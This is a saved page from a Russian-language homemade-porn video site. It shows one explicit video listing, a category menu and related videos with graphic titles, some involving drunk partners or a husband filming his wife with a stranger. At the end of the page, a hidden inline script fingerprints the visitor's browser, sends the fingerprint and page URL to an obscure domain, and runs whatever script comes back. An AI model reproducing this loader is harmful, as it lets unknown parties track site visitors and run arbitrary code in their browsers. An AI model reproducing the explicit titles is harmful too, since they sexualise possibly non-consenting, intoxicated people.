

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://domfap.net/video/zhena-poretsya-s-neznakomcem/
body_size: 4794
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Жена порется с незнакомцем</title>
<meta name="description" content="Продолжительность видео: 01:20. Муж снимает, как его жена порется с малознакомым мужчиной после вечеринки" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://domfap.net/video/zhena-poretsya-s-neznakomcem/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.domfap.net/video/zhena-poretsya-s-neznakomcem/">
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Жена порется с незнакомцем"/>
      <meta property="og:url" href="https://domfap.net/video/zhena-poretsya-s-neznakomcem/"/>
      <meta property="og:video" href="https://domfap.net/video/embed/1154/"/>
      <meta property="og:description" content="Муж снимает, как его жена порется с малознакомым мужчиной после вечеринки"/>
      <meta property="video:duration" content="01:20"/>
      <meta property="og:image" href="https://domfap.net/screenshots/2/115405112_456243888_1.jpg"/>
      <meta property="og:site_name" content="DomFap"/>
      <meta property="ya:ovs:upload_date" content="24-09-2019"/>
      <meta property="ya:ovs:adult" content="true"/>
      <meta property="ya:ovs:languages" content="ru"/>
      <meta property="ya:ovs:status" content="published"/>
      <meta property="ya:ovs:content_id" content="1154"/>
      <meta property="ya:ovs:available_platform" content="Desktop"/>
      <meta property="ya:ovs:available_platform" content="Mobile"/>
      <meta property="ya:ovs:views_total" content="5607"/>
	  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-6');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Смотри домашнее порно</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/search">
						<div class="search-inner">
							<input id="story" name="q" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="/video/category/aziatki/">Азиатки</a></li>
					<li><a href="/video/category/anal/">Анал</a></li>
					<li><a href="/video/category/arabki/">Арабки</a></li>
					<li><a href="/video/category/blondinki/">Блондинки</a></li>
                                        <li><a href="/video/category/bryunetki/">Брюнетки</a></li>
					<li><a href="/video/category/v-nizhnem-belye/">В нижнем белье</a></li>
                                        <li><a href="/video/category/volosatye/">Волосатые</a></li>
					<li><a href="/video/category/vtroem/">Втроем</a></li>
					<li><a href="/video/category/gang-bang/">Ганг Банг</a></li>
					<li><a href="/video/category/grudastye/">Грудастые</a></li>
                                        <li><a href="/video/category/gruppovoj-seks/">Групповой секс</a></li>
					<li><a href="/video/category/dvojnoe-proniknovenie/">Двойное</a></li>
                                        <li><a href="/video/category/drochka/">Дрочка</a></li>
					<li><a href="/video/category/zhopastye/">Жопастые</a></li>
					<li><a href="/video/category/zrelye/">Зрелые</a></li>
					<li><a href="/video/category/kompilyazii/">Компиляции</a></li>
                                        <li><a href="/video/category/latinki/">Латинки</a></li>
					<li><a href="/video/category/lesbiyanki/">Лесбиянки</a></li>
                                        <li><a href="/video/category/malenkiye-siski/">Маленькие сиськи</a></li>
					<li><a href="/video/category/masturbaciya/">Мастурбация</a></li>
					<li><a href="/video/category/mezhrassovoe/">Межрассовое</a></li>
					<li><a href="/video/category/minet/">Минет</a></li>
                                        <li><a href="/video/category/molodye/">Молодые</a></li>
					<li><a href="/video/category/na-ulice/">На улице</a></li>
                                        <li><a href="/video/category/negrityanki/">Негритянки</a></li>
					<li><a href="/video/category/nozhki/">Ножки</a></li>
					<li><a href="/video/category/pozhilye/">Пожилые</a></li>
					<li><a href="/video/category/pyanye/">Пьяные</a></li>
                                        <li><a href="/video/category/rimming/">Римминг</a></li>
					<li><a href="/video/category/russkie/">Русские</a></li> 
                                        <li><a href="/video/category/ryzhie/">Рыжие</a></li>
					<li><a href="/video/category/squirt/">Сквирт</a></li>
					<li><a href="/video/category/sperma/">Сперма</a></li>
					<li><a href="/video/category/tolstushki/">Толстушки</a></li>
                                        <li><a href="/video/category/hudye/">Худые</a></li>
					<li><a href="/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Жена порется с незнакомцем</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
                                <div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/2/115405112_456243888.mp4", poster:"https://domfap.net/screenshots/2/115405112_456243888_1.jpg"});
                                </script>
				
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="1154" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">10</span>)</span></div>
							<div><span class="rate-sub">5607 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>24.09.2019
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>01:20
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Муж снимает, как его жена порется с малознакомым мужчиной после вечеринки
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/blondinki/">Блондинки</a><a href="/video/category/zhopastye/">Жопастые</a><a href="/video/category/latinki/">Латинки</a><a href="/video/category/na-ulice/">На улице</a></div>
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
		</div>	
	</div>
	
	<h2 class="main-title">Похожие порно видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/chuvak-imeet-tetku/">
			<img src="https://domfap.net/screenshots/1/15405112_456241646_1.jpg" alt="Чувак имеет тетку">
			<div class="t-meta t-time">17:18</div>
		</a>
		<a class="thumb-caption" href="/video/chuvak-imeet-tetku/">
			Чувак имеет тетку
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/nakidal-na-rotan-i-prisunul-v-ochko/">
			<img src="https://domfap.net/screenshots/1/15405112_456240897_21.jpg" alt="Накидал на ротан и присунул в очко">
			<div class="t-meta t-time">03:39</div>
		</a>
		<a class="thumb-caption" href="/video/nakidal-na-rotan-i-prisunul-v-ochko/">
			Накидал на ротан и присунул …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/nadrochila-brituyu-pizdu-dlya-muzha-v-vannoj-i-poluchila-v-promezhnost-potoki-spermy/">
			<img src="https://domfap.net/screenshots/1/15405112_456240699_14.jpg" alt="Надрочила бритую пизду для мужа в ванной и получила в промежность потоки спермы">
			<div class="t-meta t-time">01:19</div>
		</a>
		<a class="thumb-caption" href="/video/nadrochila-brituyu-pizdu-dlya-muzha-v-vannoj-i-poluchila-v-promezhnost-potoki-spermy/">
			Надрочила бритую пизду для мужа …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/blondinka-i-ee-negr/">
			<img src="https://domfap.net/screenshots/1/15405112_456240173_2.jpg" alt="Блондинка и ее негр">
			<div class="t-meta t-time">07:25</div>
		</a>
		<a class="thumb-caption" href="/video/blondinka-i-ee-negr/">
			Блондинка и ее негр
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/v-posteli-s-latinoamerikankoj/">
			<img src="https://domfap.net/screenshots/1/15405112_456240335_8.jpg" alt="В постели с латиноамериканкой">
			<div class="t-meta t-time">03:00</div>
		</a>
		<a class="thumb-caption" href="/video/v-posteli-s-latinoamerikankoj/">
			В постели с латиноамериканкой
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/pret-strojnuyu-zhenshinu/">
			<img src="https://domfap.net/screenshots/1/15405112_456239746_18.jpg" alt="Прет стройную женщину">
			<div class="t-meta t-time">01:30</div>
		</a>
		<a class="thumb-caption" href="/video/pret-strojnuyu-zhenshinu/">
			Прет стройную женщину
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/otsosala-v-parke/">
			<img src="https://domfap.net/screenshots/1/15405112_456239769_17.jpg" alt="Отсосала в парке">
			<div class="t-meta t-time">05:13</div>
		</a>
		<a class="thumb-caption" href="/video/otsosala-v-parke/">
			Отсосала в парке
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/vyebal-zhenu-v-gorlo/">
			<img src="https://domfap.net/screenshots/1/15405112_456239764_6.jpg" alt="Выебал жену в горло">
			<div class="t-meta t-time">03:57</div>
		</a>
		<a class="thumb-caption" href="/video/vyebal-zhenu-v-gorlo/">
			Выебал жену в горло
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/popisyala-v-kustah-i-pososala/">
			<img src="https://domfap.net/screenshots/1/15405112_456239308_7.jpg" alt="Пописяла в кустах и пососала">
			<div class="t-meta t-time">05:27</div>
		</a>
		<a class="thumb-caption" href="/video/popisyala-v-kustah-i-pososala/">
			Пописяла в кустах и пососала
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/turok-ebet-turistku-v-vannoj-gostinichnogo-nomera/">
			<img src="https://domfap.net/screenshots/1/15405112_456239578_5.jpg" alt="Турок ебет туристку в ванной гостиничного номера">
			<div class="t-meta t-time">04:17</div>
		</a>
		<a class="thumb-caption" href="/video/turok-ebet-turistku-v-vannoj-gostinichnogo-nomera/">
			Турок ебет туристку в ванной …
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

	<footer class="footer with-bg">
			<div class="footer-in center">

				<div class="bot-text">
				@ 2018 - 2026 | Только домашнее порно - DomFap.net<br>
                                <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script><!--noindex-->
<script type="text/javascript">(function(){var sth="fdc0b1b4f07ef4003929ba7f8cb32c7a",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=91ead98f4ca1910b51abfbdc4906ed84"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<!--/noindex-->
</body>
</html>

